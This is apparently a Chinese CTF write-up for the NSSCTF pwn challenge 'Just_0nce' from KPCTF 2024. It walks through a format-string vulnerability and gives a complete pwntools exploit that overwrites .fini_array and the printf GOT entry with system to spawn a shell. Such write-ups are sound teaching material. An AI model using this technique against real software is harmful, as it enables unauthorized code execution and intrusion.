nssctf pwn每日一题:[KPCTF 2024 初赛]Just_0nce
checksec

开了canary和nx
然后看ida
__int64 sub_40127E()
{
char buf[264]; // [rsp+0h] [rbp-110h] BYREF
unsigned __int64 v2; // [rsp+108h] [rbp-8h]
v2 = __readfsqword(0x28u);
puts("input:");
read(0, buf, 0x100uLL);
printf(buf);
puts("It being realized!please wait...");
sleep(1u);
puts("...");
sleep(1u);
puts("...");
sleep(1u);
puts("...");
sleep(1u);
puts("Low battery, please charge");
return 0LL;
}
这里有read和printf函数,可以看出这里是格式化字符串漏洞;同时,由于该程序只执行一遍,考虑使用覆盖地址让该程序强制执行两次,第二次的时候把printf地址改成system地址,最后binsh提取获得flag
这里用到pwntools里的fmtstr_payload
fmtstr_payload(offset, writes, numbwritten=0, write_size=‘byte’)
第一个参数表示格式化字符串的偏移;
第二个参数表示需要利用%n写入的数据,采用字典形式,我们要将printf的GOT数据改为system函数地址,就写成{printfGOT:systemAddress};
第三个参数表示已经输出的字符个数,这里没有,为0,采用默认值即可;
第四个参数表示写入方式,是按字节(byte)、按双字节(short)还是按四字节(int),对应着hhn、hn和n,默认值是byte,即按hhn写。
fmtstr_payload函数返回的就是payload
找fini地址就是Jump-Jump to segment,找到.fini-array对应的起始位置

printf的got位置

system的plt位置

sub函数位置(也可以用main但是都差不多)

exp
from pwn import *
#io=remote('node7.anna.nssctf.cn',25573)
io=process('./attachment')
context(os="linux", arch="amd64", log_level="debug")
printf_got = 0x4033F0
system_plt = 0x4011F6
fini_array = 0x4031D8
sub = 0x40127E
payload = fmtstr_payload(6, {fini_array:sub,printf_got:system_plt})
io.sendafter('input:\n',payload)
io.send(b"/bin/sh")
io.interactive()


 浙公网安备 33010602011771号
浙公网安备 33010602011771号